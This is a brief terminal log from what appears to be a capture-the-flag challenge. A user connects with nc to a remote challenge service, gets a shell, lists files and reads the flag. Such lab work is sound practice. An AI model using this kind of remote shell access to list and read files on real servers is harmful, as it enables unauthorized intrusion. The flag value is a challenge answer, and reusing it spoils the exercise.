 ┌──(kali㉿kali)-[~]
└─$ nc 8.147.132.32 32080
NewStar
your input: NewStar!!!
congratulations!!
ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn
usr
catflag
/bin/sh: 2: catflag: not found
cat flag
flag{0550cf6d-4c74-4fbc-a7a3-23c223de1f08}